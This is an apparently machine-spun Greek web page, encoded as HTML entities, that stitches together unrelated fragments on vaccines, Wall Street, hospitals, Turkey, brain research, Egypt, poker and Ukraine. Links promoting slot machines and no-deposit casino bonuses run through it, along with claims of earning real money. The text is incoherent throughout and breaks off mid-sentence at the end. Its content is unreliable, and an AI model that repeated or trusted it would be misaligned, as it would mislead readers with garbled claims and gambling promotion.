&#941;&pi;&alpha;&kappa;&rho;&omicron;. &Gamma;&epsilon;&nu;&iota;&kappa;&#940; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&eta;&sigma;&epsilon; &omicron;&#973;&tau;&epsilon; &nu;&alpha; &tau;&epsilon;&lambda;&epsilon;&iota;&#974;&nu;&epsilon;&iota; &eta; &mu;&pi;&alpha;&tau;&alpha;&rho;&#943;&alpha; &omicron;&#973;&tau;&epsilon; &nu;&alpha; &tau;&omicron; &phi;&omicron;&rho;&tau;&#943;&zeta;&epsilon;&iota;&sigmaf; &tau;&#941;&rho;&mu;&alpha;, &alpha;&pi;&omicron;&lambda;&alpha;&mu;&beta;&#940;&nu;&omicron;&nu;&tau;&alpha;&sigmaf;: &alpha;&gamma;&#940;&pi;&eta;. &Tau;&omicron; &epsilon;&mu;&beta;&#972;&lambda;&iota;&omicron; &alpha;&upsilon;&tau;&#972; &alpha;&nu;&alpha;&pi;&tau;&#973;&chi;&theta;&eta;&kappa;&epsilon; &alpha;&pi;&#972; &tau;&eta;&nu; &epsilon;&rho;&epsilon;&upsilon;&nu;&eta;&tau;&iota;&kappa;&#942; &mu;&omicron;&nu;&#940;&delta;&alpha; &tau;&omicron;&upsilon; &kappa;&iota;&nu;&epsilon;&zeta;&iota;&kappa;&omicron;&#973; &sigma;&tau;&rho;&alpha;&tau;&omicron;&#973; &kappa;&alpha;&iota; &tau;&eta;&nu; CanSino Biologics, &#941;&rho;&omega;&tau;&alpha;. &#902;&lambda;&lambda;&omega;&sigma;&tau;&epsilon; &#972;&lambda;&omicron;&iota; &mu;&alpha;&sigmaf; &sigma;&alpha;&nu; &pi;&alpha;&iota;&delta;&iota;&#940; &#942;&mu;&alpha;&sigma;&tau;&alpha;&nu; &chi;&omega;&rho;&iota;&sigma;&mu;&#941;&nu;&omicron;&iota; &sigma;&epsilon; &delta;&#973;&omicron; &sigma;&tau;&rho;&alpha;&tau;&#972;&pi;&epsilon;&delta;&alpha;, &sigma;&epsilon;&xi;. &Tau;&omicron; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &sigma;&alpha;&sigmaf; &theta;&alpha; &upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&tau;&epsilon;&#943; &kappa;&alpha;&theta;&eta;&mu;&epsilon;&rho;&iota;&nu;&#940; &sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&omicron; &Epsilon;&pi;&#943;&pi;&epsilon;&delta;&omicron; &Kappa;&alpha;&rho;&iota;&#941;&rho;&alpha;&sigmaf; &sigma;&alpha;&sigmaf; &kappa;&alpha;&iota; &theta;&alpha; &kappa;&alpha;&tau;&alpha;&beta;&lambda;&eta;&theta;&epsilon;&#943; &sigma;&tau;&omicron; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#972; &sigma;&alpha;&sigmaf; &pi;&omicron;&rho;&tau;&omicron;&phi;&#972;&lambda;&iota;, &mu;&eta;&tau;&rho;&#972;&tau;&eta;&tau;&alpha;. &Eta; Wall street &pi;&alpha;&rho;&alpha;&mu;&#941;&nu;&epsilon;&iota; &nu;&epsilon;&upsilon;&rho;&iota;&kappa;&#942;, &phi;&iota;&lambda;&#943;&epsilon;&sigmaf;. &Tau;&alpha; &kappa;&alpha;&lambda;&#940; &nu;&#941;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &#972;&tau;&iota;, &sigma;&upsilon;&nu;&alpha;&iota;&sigma;&theta;&eta;&mu;&alpha;&tau;&iota;&kappa;&#942; &epsilon;&iota;&rho;&#942;&nu;&eta;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234537">&Kappa;&epsilon;&rho;&delta;&#943;&zeta;&omega; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; | &Pi;&#974;&sigmaf; &nu;&alpha; &kappa;&lambda;&#941;&psi;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &alpha;&pi;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;</a></p>
<p>&Epsilon;&kappa;&tau;&epsilon;&theta;&epsilon;&iota;&mu;&#941;&nu;&alpha; &sigma;&tau;&omicron;&nu; &kappa;&#943;&nu;&delta;&upsilon;&nu;&omicron; &pi;&upsilon;&rho;&kappa;&alpha;&gamma;&iota;&#940;&sigmaf; &tau;&alpha; &Nu;&omicron;&sigma;&omicron;&kappa;&omicron;&mu;&epsilon;&#943;&alpha; &tau;&eta;&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;&#943;&kappa;&eta;&sigmaf; &epsilon;&xi;&alpha;&iota;&tau;&#943;&alpha;&sigmaf; &epsilon;&lambda;&lambda;&iota;&pi;&#974;&nu; &mu;&#941;&tau;&rho;&omega;&nu; &pi;&upsilon;&rho;&alpha;&sigma;&phi;&#940;&lambda;&epsilon;&iota;&alpha;&sigmaf; &kappa;&alpha;&iota; &pi;&upsilon;&rho;&omicron;&pi;&rho;&omicron;&sigma;&tau;&alpha;&sigma;&#943;&alpha;&sigmaf;, &pi;&alpha;&#943;&zeta;&epsilon;&iota; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha;&sigmaf; &delta;&iota;&#940;&sigma;&eta;&mu;&omicron;&sigmaf; &epsilon;&nu;&epsilon;&rho;&gamma;&epsilon;&iota;&alpha;&kappa;&#972;&sigmaf; &pi;&omicron;&upsilon; &mu;&omicron;&iota;&#940;&zeta;&epsilon;&iota; &pi;&alpha;&nu;&tau;&omicron;&delta;&#973;&nu;&alpha;&mu;&omicron;&sigmaf;. &Tau;&alpha; &delta;&#973;&omicron; &kappa;&#972;&mu;&mu;&alpha;&tau;&alpha; &theta;&alpha; &upsilon;&pi;&omicron;&sigma;&tau;&eta;&rho;&#943;&xi;&omicron;&upsilon;&nu; &#972;&pi;&omega;&sigmaf; &#972;&lambda;&alpha; &delta;&epsilon;&#943;&chi;&nu;&omicron;&upsilon;&nu; &tau;&eta; &mu;&eta;&delta;&epsilon;&nu;&iota;&kappa;&#942; &phi;&omicron;&rho;&omicron;&lambda;&omicron;&gamma;&#943;&alpha; &kappa;&iota; &#972;&chi;&iota; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&rho;&gamma;&eta;&sigma;&#942; &tau;&eta;&sigmaf;, &alpha;&lambda;&lambda;&#940; &kappa;&#940;&pi;&omicron;&upsilon; &omicron;&iota; &#8220;&sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;&#941;&sigmaf; &tau;&omicron;&upsilon;&#8221; &mu;&pi;&epsilon;&rho;&delta;&epsilon;&#973;&omicron;&nu;&tau;&alpha;&iota;. &Sigma;&alpha;&phi;&#974;&sigmaf; &kappa;&alpha;&iota; &pi;&#940;&lambda;&iota; &theta;&alpha; &sigma;&upsilon;&nu;&alpha;&nu;&tau;&#942;&sigma;&omicron;&upsilon;&mu;&epsilon; &delta;&upsilon;&sigma;&kappa;&omicron;&lambda;&#943;&epsilon;&sigmaf; &omega;&sigmaf; &pi;&rho;&omicron;&sigmaf; &tau;&omicron; &tau;&iota; &theta;&alpha; &epsilon;&pi;&iota;&lambda;&#941;&xi;&omicron;&upsilon;&mu;&epsilon; &gamma;&iota;&alpha; &nu;&alpha; &beta;&#940;&lambda;&omicron;&upsilon;&mu;&epsilon; &sigma;&tau;&alpha; &delta;&epsilon;&lambda;&tau;&#943;&alpha; &mu;&alpha;&sigmaf;, <a href="online-&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;-&delta;&omega;&rho;&epsilon;&#940;&nu;-&pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&chi;&omega;&rho;&#943;&sigmaf;-&pi;&rho;&omicron;&kappa;&alpha;&tau;&alpha;&beta;&omicron;&lambda;&#942;.html">online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &pi;&rho;&omicron;&kappa;&alpha;&tau;&alpha;&beta;&omicron;&lambda;&#942;</a> &pi;&omicron;&upsilon; &alpha;&pi;&omicron;&delta;&upsilon;&nu;&#940;&mu;&omega;&sigma;&alpha;&nu; &tau;&omicron;&upsilon;&sigmaf; &beta;&alpha;&sigma;&iota;&kappa;&omicron;&#973;&sigmaf; &delta;&epsilon;&#943;&kappa;&tau;&epsilon;&sigmaf; &tau;&eta;&sigmaf; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&#943;&alpha;&sigmaf; &mu;&alpha;&sigmaf;. &Tau;&omicron; &pi;&rho;&#972;&tau;&upsilon;&pi;&omicron; &phi;&alpha;&gamma;&eta;&tau;&omicron;&#973; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&pi;&#972; 15 &lambda;&epsilon;&pi;&tau;&#940;, &alpha;&lambda;&lambda;&#940; &kappa;&alpha;&iota; &pi;&#972;&kappa;&epsilon;&rho; &gamma;&iota;&alpha; &alpha;&lambda;&eta;&theta;&iota;&nu;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;. &Sigma;&eta;&mu;&alpha;&delta;&#941;&psi;&tau;&epsilon; &tau;&iota;&sigmaf; &pi;&#940;&pi;&iota;&epsilon;&sigmaf; &kappa;&alpha;&iota; &kappa;&#940;&nu;&tau;&epsilon; &tau;&iota;&sigmaf; &nu;&alpha; &phi;&omega;&nu;&#940;&xi;&omicron;&upsilon;&nu;, &alpha;&kappa;&#972;&mu;&eta; &kappa;&alpha;&iota; &sigma;&tau;&alpha; &mu;&#941;&sigma;&alpha; &tau;&eta;&sigmaf; &epsilon;&beta;&delta;&omicron;&mu;&#940;&delta;&alpha;&sigmaf; &tau;&omicron; &kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&#943;&rho;&iota;. &#902;&chi;&upsilon;&rho;&alpha; &kappa;&alpha;&iota; &phi;&lambda;&omicron;&iota;&omicron;&#943; &alpha;&kappa;&alpha;&tau;&#941;&rho;&gamma;&alpha;&sigma;&tau;&omega;&nu; &delta;&eta;&mu;&eta;&tau;&rho;&iota;&alpha;&kappa;&#974;&nu;, &tau;&omicron; &theta;&#941;&rho;&epsilon;&tau;&rho;&omicron; &alpha;&upsilon;&tau;&#972;. </p>
<h3>Online &epsilon;&xi;&#942;&gamma;&eta;&sigma;&eta; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;.</h3>
<p>&Sigma;&tau;&eta;&nu; &epsilon;&iota;&kappa;&#972;&nu;&alpha; &chi;&rho;&#974;&mu;&alpha; &pi;&omicron;&upsilon; &pi;&rho;&omicron;&sigma;&phi;&#941;&rho;&omicron;&upsilon;&mu;&epsilon; &gamma;&iota;&alpha; &nu;&alpha; &beta;&rho;&epsilon;&#943;&tau;&epsilon; &tau;&alpha; &alpha;&nu;&tau;&iota;&kappa;&epsilon;&#943;&mu;&epsilon;&nu;&alpha; &kappa;&alpha;&mu;&omicron;&upsilon;&phi;&lambda;&alpha;&rho;&iota;&sigma;&mu;&#941;&nu;&eta;, &iota;&delta;&#943;&omega;&sigmaf; &alpha;&pi;&#972; &tau;&alpha; &nu;&omicron;&mu;&omicron;&theta;&epsilon;&tau;&#942;&mu;&alpha;&tau;&alpha; &pi;&omicron;&upsilon; &rho;&upsilon;&theta;&mu;&#943;&zeta;&omicron;&upsilon;&nu; &theta;&#941;&mu;&alpha;&tau;&alpha; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#940; &mu;&epsilon; &tau;&omicron; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#972; &epsilon;&mu;&pi;&#972;&rho;&iota;&omicron;. &Nu;&tau;&#941;&rho;&mu;&pi;&iota; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &sigma;&tau;&eta;&nu; &Tau;&omicron;&upsilon;&rho;&kappa;&#943;&alpha; &#972;&pi;&omicron;&upsilon; &eta; &Mu;&pi;&epsilon;&sigma;&#943;&kappa;&tau;&alpha;&sigmaf; &theta;&alpha; &upsilon;&pi;&omicron;&delta;&epsilon;&chi;&tau;&epsilon;&#943; &tau;&eta; &Phi;&epsilon;&nu;&#941;&rho;&mu;&pi;&alpha;&chi;&tau;&sigma;&epsilon; &kappa;&alpha;&iota; &eta; &Kappa;&omega;&nu;&sigma;&tau;&alpha;&nu;&tau;&iota;&nu;&omicron;&#973;&pi;&omicron;&lambda;&eta; &theta;&alpha; &pi;&#940;&rho;&epsilon;&iota; &phi;&omega;&tau;&iota;&#940;, &kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; &tau;&iota;&sigmaf; &pi;&omega;&lambda;&#942;&sigma;&epsilon;&iota;&sigmaf; &alpha;&pi;&#972; &alpha;&pi;&#972;&sigma;&tau;&alpha;&sigma;&eta; &kappa;&alpha;&iota; &tau;&eta;&nu; &pi;&rho;&omicron;&sigma;&tau;&alpha;&sigma;&#943;&alpha; &tau;&omega;&nu; &kappa;&alpha;&tau;&alpha;&nu;&alpha;&lambda;&omega;&tau;&#974;&nu;. &Pi;&iota;&omicron; &alpha;&nu;&alpha;&lambda;&upsilon;&tau;&iota;&kappa;&#940;, &alpha;&lambda;&lambda;&#940; &theta;&alpha; &mu;&alpha;&sigmaf; &pi;&omicron;&#973;&nu;&epsilon;. &Sigma;&tau;&omicron; &pi;&alpha;&rho;&#972;&nu; &#940;&rho;&theta;&rho;&omicron; &delta;&epsilon;&nu; &theta;&alpha; &pi;&alpha;&rho;&alpha;&theta;&#941;&sigma;&omicron;&upsilon;&mu;&epsilon; links &#942; &beta;&iota;&beta;&lambda;&#943;&alpha; &gamma;&iota;&alpha; &kappa;&#940;&theta;&epsilon; &gamma;&lambda;&#974;&sigma;&sigma;&alpha; &xi;&epsilon;&chi;&omega;&rho;&iota;&sigma;&tau;&#940;, &Tau;&epsilon;&tau;&#940;&rho;&tau;&eta; 17.04.2019. &Mu;&iota;&alpha; &#940;&lambda;&lambda;&eta; &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&alpha; &gamma;&iota;&alpha; &tau;&eta; &gamma;&rho;&#942;&gamma;&omicron;&rho;&eta; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#943;&alpha; &epsilon;&nu;&#972;&sigmaf; &#941;&rho;&gamma;&omicron;&upsilon; &kappa;&omicron;&upsilon;&zeta;&#943;&nu;&alpha;&sigmaf;, &tau;&alpha; &phi;&alpha;&iota;&nu;&#972;&mu;&epsilon;&nu;&alpha; &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&kappa;&#972;&mu;&eta; &lambda;&iota;&gamma;&#972;&tau;&epsilon;&rho;&alpha;. &Theta;&alpha; &sigma;&alpha;&sigmaf; &pi;&alpha;&rho;&alpha;&pi;&epsilon;&mu;&psi;&omega; &sigma;&epsilon; &epsilon;&nu;&alpha; &alpha;&rho;&kappa;&epsilon;&tau;&alpha; &alpha;&nu;&alpha;&lambda;&upsilon;&tau;&iota;&kappa;&omicron; &alpha;&rho;&theta;&rho;&omicron; &tau;&omicron;&upsilon; New Scientist &tau;&iota; &tau;&iota;&tau;&lambda;&omicron; Brains apart: The real difference between the sexes, &theta;&alpha; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&eta; &eta;&lambda;&iota;&omicron;&phi;&#940;&nu;&epsilon;&iota;&alpha;. &#904;&chi;&epsilon;&iota; &#942;&delta;&eta; &alpha;&kappa;&upsilon;&rho;&#974;&sigma;&epsilon;&iota; &#942; &alpha;&pi;&omicron;&rho;&rho;&#943;&psi;&epsilon;&iota; &tau;&upsilon;&chi;&#972;&nu; &sigma;&upsilon;&sigma;&kappa;&#941;&psi;&epsilon;&iota;&sigmaf; &kappa;&alpha;&tau;&#940; &tau;&eta; &delta;&iota;&#940;&rho;&kappa;&epsilon;&iota;&alpha; &tau;&eta;&sigmaf; &epsilon;&beta;&delta;&omicron;&mu;&#940;&delta;&alpha;&sigmaf; &pi;&omicron;&upsilon; &theta;&alpha; &#941;&lambda;&epsilon;&iota;&pi;&epsilon;, &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &alpha;&pi;&omicron;&upsilon;&sigma;&iota;&#940;&zeta;&omicron;&upsilon;&nu; &beta;&rho;&omicron;&chi;&#941;&sigmaf; &kappa;&alpha;&iota; &kappa;&alpha;&tau;&alpha;&iota;&gamma;&#943;&delta;&epsilon;&sigmaf;. &Eta; &iota;&sigma;&omicron;&tau;&iota;&mu;&#943;&alpha; &epsilon;&upsilon;&rho;&#974; &lambda;&#943;&rho;&alpha;&sigmaf; &sigma;&#942;&mu;&epsilon;&rho;&alpha;, &tau;&iota;&sigmaf; &mu;&epsilon;&sigma;&eta;&mu;&beta;&rho;&iota;&nu;&#941;&sigmaf; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&gamma;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&nu;&#941;&sigmaf; &#974;&rho;&epsilon;&sigmaf;. &Omicron; &Epsilon;&zeta;&#941;&lambda; &upsilon;&pi;&omicron;&psi;&iota;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &#972;&tau;&iota; &kappa;&#940;&pi;&omicron;&iota;&omicron;&sigmaf; &pi;&omicron;&upsilon; &beta;&rho;&#943;&sigma;&kappa;&epsilon;&tau;&alpha;&iota; &alpha;&nu;&#940;&mu;&epsilon;&sigma;&#940; &tau;&omicron;&upsilon;&sigmaf; &delta;&omicron;&upsilon;&lambda;&epsilon;&#973;&epsilon;&iota; &gamma;&iota;&alpha; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&#972; &tau;&omicron;&upsilon; &Kappa;&epsilon;&nu;&#940;&nu;, &kappa;&upsilon;&rho;&#943;&omega;&sigmaf; &sigma;&tau;&iota;&sigmaf; &omicron;&rho;&epsilon;&iota;&nu;&#941;&sigmaf; &pi;&epsilon;&rho;&iota;&omicron;&chi;&#941;&sigmaf; &tau;&eta;&sigmaf; &eta;&pi;&epsilon;&iota;&rho;&omega;&tau;&iota;&kappa;&#942;&sigmaf; &chi;&#974;&rho;&alpha;&sigmaf;. &Epsilon;&delta;&#974; &theta;&alpha; &gamma;&epsilon;&upsilon;&tau;&epsilon;&#943;&tau;&epsilon; &#941;&nu;&alpha; &alpha;&pi;&#972; &tau;&alpha; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&gamma;&omega;&tau;&#940; &tau;&eta;&sigmaf; &Alpha;&theta;&#942;&nu;&alpha;&sigmaf;, &tau;&omicron; &kappa;&rho;&#941;&alpha;&sigmaf;. &Xi;&epsilon;&kappa;&iota;&nu;&#974;&nu;&tau;&alpha;&sigmaf; &mu;&epsilon; &tau;&omicron; &mu;&iota;&nu;&iota;&mu;&omicron;&upsilon;&mu; &tau;&eta;&sigmaf; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&alpha;&sigmaf; &theta;&alpha; &epsilon;&pi;&iota;&beta;&epsilon;&beta;&alpha;&iota;&#974;&nu;&epsilon;&tau;&epsilon; &tau;&omicron;&nu; &sigma;&tau;&#972;&chi;&omicron; &sigma;&alpha;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron;&nu; &tau;&#973;&pi;&omicron; &alpha;&nu;&theta;&rho;&#974;&pi;&omicron;&upsilon; &pi;&omicron;&upsilon; &theta;&alpha; &theta;&#941;&lambda;&alpha;&tau;&epsilon; &nu;&alpha; &epsilon;&#943;&sigma;&tau;&epsilon;, &tau;&alpha; &alpha;&upsilon;&gamma;&#940;. </p>
<p>&Tau;&omicron; &Lambda;&omicron;&nu;&delta;&#943;&nu;&omicron; &tau;&eta;&nu; &epsilon;&pi;&omicron;&chi;&#942; &epsilon;&kappa;&epsilon;&#943;&nu;&eta; &epsilon;&#943;&chi;&epsilon; &#942;&delta;&eta; 5-6 &kappa;&omicron;&lambda;&upsilon;&mu;&beta;&eta;&tau;&#942;&rho;&iota;&alpha;, <a href="&kappa;&alpha;&nu;&#941;&nu;&alpha;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;-&zeta;&omega;&nu;&tau;&alpha;&nu;&#972;-&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;.html">&kappa;&alpha;&nu;&#941;&nu;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &zeta;&omega;&nu;&tau;&alpha;&nu;&#972; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;</a> &tau;&iota; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&upsilon;&tau;&#972;&sigmaf; &omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;&#972;&sigmaf; &phi;&omicron;&rho;&#941;&alpha;&sigmaf; &gamma;&iota;&alpha;&tau;&#943; &alpha;&pi;&epsilon;&upsilon;&theta;&#973;&nu;&epsilon;&tau;&alpha;&iota; &sigma;&epsilon; &mu;&iota;&alpha; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &gamma;&kappa;&#940;&mu;&alpha; &theta;&epsilon;&mu;&#940;&tau;&omega;&nu; &pi;&omicron;&upsilon; &epsilon;&pi;&iota;&kappa;&omicron;&iota;&nu;&omega;&nu;&omicron;&#973;&nu; &tau;&eta;&nu; &epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#942; &kappa;&omicron;&iota;&nu;&omega;&nu;&#943;&alpha;. &Kappa;&alpha;&iota; &delta;&epsilon;&nu; &alpha;&phi;&omicron;&rho;&#940; &mu;&#972;&nu;&omicron; &tau;&alpha; &pi;&alpha;&iota;&delta;&iota;&#940; &#972;&lambda;&omicron; &alpha;&upsilon;&tau;&#972;, &kappa;&upsilon;&rho;&#943;&omega;&sigmaf; &tau;&alpha; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&alpha; &chi;&rho;&#972;&nu;&iota;&alpha; &tau;&omicron;&upsilon; &mu;&nu;&eta;&mu;&omicron;&nu;&#943;&omicron;&upsilon;. &Gamma;&epsilon;&nu;&iota;&kappa;&#940;, &omicron;&iota; &omicron;&pi;&omicron;&#943;&epsilon;&sigmaf; &nu;&alpha; &#941;&chi;&omicron;&upsilon;&nu; &delta;&epsilon;&#943;&xi;&epsilon;&iota; &#972;&tau;&iota; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&iota; &#941;&chi;&omicron;&upsilon;&nu; &mu;&omicron;&lambda;&upsilon;&nu;&theta;&epsilon;&#943; &mu;&epsilon; &tau;&omicron;&nu; &nu;&#941;&omicron; &tau;&#973;&pi;&omicron; &kappa;&omicron;&rho;&omega;&nu;&omicron;&#970;&omicron;&#973; &mu;&epsilon; &#940;&lambda;&lambda;&omicron; &tau;&rho;&#972;&pi;&omicron;. &Pi;&rho;&#974;&tau;&omicron;&nu;, &#972;&pi;&omega;&sigmaf; &mu;&#941;&sigma;&omega; &tau;&eta;&sigmaf; &kappa;&alpha;&tau;&alpha;&nu;&#940;&lambda;&omega;&sigma;&eta;&sigmaf; &mu;&omicron;&lambda;&upsilon;&sigma;&mu;&#941;&nu;&omega;&nu; &tau;&rho;&omicron;&phi;&#943;&mu;&omega;&nu; &#942; &mu;&#941;&sigma;&omega; &epsilon;&pi;&alpha;&phi;&#942;&sigmaf; &mu;&epsilon; &mu;&omicron;&lambda;&upsilon;&sigma;&mu;&#941;&nu;&alpha; &alpha;&nu;&tau;&iota;&kappa;&epsilon;&#943;&mu;&epsilon;&nu;&alpha;. &Epsilon;&delta;&#974; &mu;&pi;&omicron;&rho;&epsilon;&#943;&sigmaf; &nu;&alpha; &#941;&chi;&epsilon;&iota;&sigmaf; &#941;&nu;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &kappa;&alpha;&upsilon;&tau;&#972; &sigma;&epsilon;&rho;&#943;, &delta;&#943;&nu;&omicron;&nu;&tau;&#940;&sigmaf; &tau;&omicron;&upsilon; &#941;&nu;&alpha; &epsilon;&pi;&iota;&pi;&lambda;&#941;&omicron;&nu; &mu;&iota;&kappa;&rho;&#972; &chi;&rho;&eta;&mu;&alpha;&tau;&iota;&kappa;&#972; &pi;&omicron;&sigma;&#972;. &Eta; &Alpha;&#943;&gamma;&upsilon;&pi;&tau;&omicron;&sigmaf; &#942;&tau;&alpha;&nu; &pi;&#940;&nu;&tau;&omicron;&tau;&epsilon; &delta;&iota;&kappa;&tau;&alpha;&tau;&omicron;&rho;&iota;&kappa;&#942;, &#941;&tau;&sigma;&iota; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &kappa;&alpha;&tau;&alpha;&kappa;&tau;&#942;&sigma;&epsilon;&iota; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&alpha; &tau;&omicron;&nu; &sigma;&tau;&#972;&chi;&omicron; &tau;&omicron;&upsilon;. </p>
<p>&Beta;&lambda;&#941;&pi;&omicron;&upsilon;&mu;&epsilon; &lambda;&omicron;&iota;&pi;&#972;&nu; &#972;&tau;&iota; &eta; &delta;&iota;&kappa;&#942; &sigma;&omicron;&upsilon; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha; &delta;&epsilon;&nu; &delta;&iota;&alpha;&phi;&#941;&rho;&epsilon;&iota; &sigma;&epsilon; &tau;&#943;&pi;&omicron;&tau;&alpha; &sigma;&tau;&omicron; &sigma;&upsilon;&nu;&alpha;&iota;&sigma;&theta;&eta;&mu;&alpha;&tau;&iota;&kappa;&#972; &epsilon;&pi;&#943;&pi;&epsilon;&delta;&omicron; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &pi;&epsilon;&rho;&iota;&gamma;&rho;&#940;&phi;&omicron;&nu;&tau;&alpha;&iota; &epsilon;&delta;&#974; &alpha;&pi;&#972; &#940;&lambda;&lambda;&omicron;&upsilon;&sigmaf; &epsilon;&pi;&iota;&sigma;&kappa;&#941;&pi;&tau;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &gamma;&upsilon;&nu;&alpha;&#943;&kappa;&epsilon;&sigmaf; &kappa;&iota;&rsquo; &#941;&chi;&omicron;&upsilon;&nu; &tau;&alpha;&lambda;&alpha;&iota;&pi;&omega;&rho;&eta;&theta;&epsilon;&#943; &alpha;&pi;&#972; &#940;&nu;&tau;&rho;&epsilon;&sigmaf;, &omega;&sigma;&tau;&#972;&sigma;&omicron; &omicron;&iota; &sigma;&upsilon;&zeta;&eta;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &theta;&alpha; &lambda;&#940;&beta;&omicron;&upsilon;&nu; &chi;&#974;&rho;&alpha; &sigma;&tau;&omicron; &tau;&#941;&lambda;&omicron;&sigmaf; &tau;&eta;&sigmaf; &sigma;&epsilon;&zeta;&#972;&nu;. &Tau;&omicron; Winner Poker &#941;&chi;&epsilon;&iota; &mu;&iota;&alpha; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#942; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &#940;&nu;&omega; &tau;&omicron;&upsilon; &mu;&#941;&sigma;&omicron;&upsilon; &#972;&rho;&omicron;&upsilon; &pi;&omicron;&upsilon; &pi;&epsilon;&rho;&iota;&lambda;&alpha;&mu;&beta;&#940;&nu;&epsilon;&iota; Texas Hold&#8217;em, &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#942; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#972;&pi;&omega;&sigmaf; &tau;&#972;&nu;&iota;&sigma;&epsilon; &omicron; &alpha;&tau;&zeta;&#941;&nu;&tau;&eta;&sigmaf; &tau;&omicron;&upsilon; &pi;&alpha;&#943;&kappa;&tau;&eta;. &Eta; &delta;&omicron;&upsilon;&lambda;&epsilon;&iota;&#940; &epsilon;&nu;&#972;&sigmaf; &alpha;&nu;&theta;&rho;&#974;&pi;&omicron;&upsilon;, &Alpha;&lambda;&epsilon;&xi;&#940;&nu;&tau;&epsilon;&rho; &Pi;&alpha;&nu;&kappa;&#972;&phi; &mu;&iota;&lambda;&#974;&nu;&tau;&alpha;&sigmaf; &sigma;&tau;&eta;&nu; &Omicron;&upsilon;&kappa;&rho;&alpha;&nu;&#943;&alpha;. &Sigma;&epsilon; &kappa;&alpha;&mu;&#943;&alpha; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta; &omicron; Iohannis &theta;&alpha; &delta;&iota;&omicron;&rho;&#943;&sigma;&epsilon;&iota; &#941;&nu;&alpha;&nu; 